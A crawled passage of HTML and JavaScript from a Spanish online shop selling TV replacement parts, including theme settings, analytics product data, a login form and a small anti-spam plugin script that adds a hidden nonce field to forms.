class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.woodmart-header-links%\u003E\n                        \u003C%.search-button:not(.mobile-search-icon)%\u003E\n\t\t\t\t\t\t\u003C%.woodmart-wishlist-info-widget%\u003E\n                        \u003C%.woodmart-compare-info-widget%\u003E\n                        \u003C%.woodmart-shopping-cart%\u003E\n                        \u003C%.full-screen-burger-icon%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://tvinformatica.com/","shop_url":"https://tvinformatica.com/shop/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Selecciona una categor\u00eda","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d74b12c2eda60e91023b1dfd8d1a3ea6","fragment_name":"wc_fragments_d74b12c2eda60e91023b1dfd8d1a3ea6"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tvinformatica.com/wp-content/themes/woodmart/js/functions.min.js?ver=5.3.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://tvinformatica.com/wp-content/themes/woodmart/js/photoswipe-bundle.min.js?ver=5.3.6" id="woodmart-photoswipe-js"></script>
<script type="text/javascript" id="spwc_script-js-extra">
/* <![CDATA[ */
var spwc_script = {"nonce_value":"7a8d1e0ec5","cookie_value":"bbaa5c86cc","enable_cookie":"1"};
//# sourceURL=spwc_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tvinformatica.com/wp-content/plugins/spam-protection-without-captcha/assets/js/spwc_script.js?ver=1.2" id="spwc_script-js"></script>
<script type="text/javascript" src="https://tvinformatica.com/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=5.3.6" id="woodmart-autocomplete-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}},"product":{"id":4416,"name":"6870C-0769A - Placa T-con para TV Panasonic TX-55HX900E","categories":[{"name":"Componentes Electr\u00f3nicos"},{"name":"Componentes TV"},{"name":"Placas T-con"}],"prices":{"price":3223,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"4416"}}},"products":[{"id":3881,"name":"83EBT000-017P - Placa main TV LG","categories":[{"name":"Componentes Electr\u00f3nicos"},{"name":"Componentes TV"},{"name":"Placas main"}],"prices":{"price":4132,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3881"}}},{"id":3978,"name":"YX45105-1AX - Altavoces internos para TV TD SYSTEMS","categories":[{"name":"Componentes Electr\u00f3nicos"},{"name":"Componentes TV"},{"name":"Otros Componentes de TV"}],"prices":{"price":1570,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3978"}}},{"id":4201,"name":"1-859-201 - Altavoces internos para TV Sony 55SJ8500","categories":[{"name":"Componentes Electr\u00f3nicos"},{"name":"Componentes TV"},{"name":"Otros Componentes de TV"}],"prices":{"price":2066,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"4201"}}},{"id":4207,"name":"18Y_SHU11A2H2A4V0.0 - Placa T-con para TV Sony 55SJ8500","categories":[{"name":"Componentes Electr\u00f3nicos"},{"name":"Componentes TV"},{"name":"Placas T-con"}],"prices":{"price":2893,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"4207"}}},{"id":4199,"name":"EAX68990204 - Placa main TV LG  65NANO91ANA","categories":[{"name":"Componentes Electr\u00f3nicos"},{"name":"Componentes TV"},{"name":"Placas main"}],"prices":{"price":4132,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"4199"}}},{"id":4083,"name":"TNP4G649- Fuente de Alimentaci\u00f3n TV  Panasonic TX-65GX710","categories":[{"name":"Componentes Electr\u00f3nicos"},{"name":"Componentes TV"},{"name":"Fuentes de alimentaci\u00f3n"}],"prices":{"price":4876,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"4083"}}},{"id":4522,"name":"Z02190R-3 - Placa main TV Grundig 49VLX7800BP","categories":[{"name":"Componentes Electr\u00f3nicos"},{"name":"Componentes TV"},{"name":"Placas main"}],"prices":{"price":7025,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"4522"}}},{"id":4209,"name":"1-983-249-52 - Placa main TV Sony 55SJ8500","categories":[{"name":"Componentes Electr\u00f3nicos"},{"name":"Componentes TV"},{"name":"Placas main"}],"prices":{"price":5372,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"4209"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://tvinformatica.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
		<div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-mobile-navigation-container"><ul id="menu-mobile-navigation" class="site-mobile-menu"><li id="menu-item-6242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6242 item-level-0"><a href="https://tvinformatica.com/?page_id=57" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-6243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6243 item-level-0"><a href="https://tvinformatica.com/blog-2/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-6244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6244 item-level-0"><a href="https://tvinformatica.com/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">Portfolio</span></a></li>
<li class="menu-item item-level-0 menu-item-wishlist">			<a href="https://tvinformatica.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
		</li><li class="menu-item item-level-0  my-account-with-text login-side-opener menu-item-register"><a href="https://tvinformatica.com/mi-cuenta/">Login / Register</a></li></ul></div></div>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side">
				<div class="widget-heading">
					<h3 class="widget-title">Shopping cart</h3>
					<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">close</a>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side">
				<div class="widget-heading">
					<h3 class="widget-title">Sign in</h3>
					<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">close</a>
				</div>
				
							<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://tvinformatica.com/mi-cuenta/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1c4cb7d72d" /><input type="hidden" name="_wp_http_referer" value="/6870c-0769a-placa-t-con-para-tv-panasonic-tx-55hx900e/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://tvinformatica.com/mi-cuenta/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
					</label>
				</div>
				
				
				
			</form>

						
				<div class="create-account-question">
					<span class="create-account-text">No account yet?</span>
					<a href="https://tvinformatica.com/mi-cuenta/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Cerrar (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Compartir"></button>

                <button class="pswp__button pswp__button--fs" title="Cambiar a pantalla completa"></button>

                <button class="pswp__button pswp__button--zoom" title="Ampliar/Reducir"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Anterior (flecha izquierda)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Siguiente (flecha derecha)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5126a7fb87f44c9f975d4905c1db82e4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://tvinformatica.com/wp-content/plugins/spam-protection-without-captcha/assets/js/spwc_script.js?ver=1.2
body_size: -60
content:
(function(){
	for ( var i = 0; i < document.forms.length; i++ ) {
		var form = document.forms[i];
		if ( 'get' === form.method ) {
			continue;
		}
		var field = document.createElement( "INPUT" );
		field.setAttribute( "type", "hidden" );
		field.setAttribute( "name", "spwc_nonce" );
		field.setAttribute( "value", spwc_script.nonce_value );
		form.appendChild( field );
	}

	if ( spwc_script.enable_cookie ) {
		document.cookie = 'spwc_cookie=' + spwc_script.cookie_value + '; path=/;';
	}
})();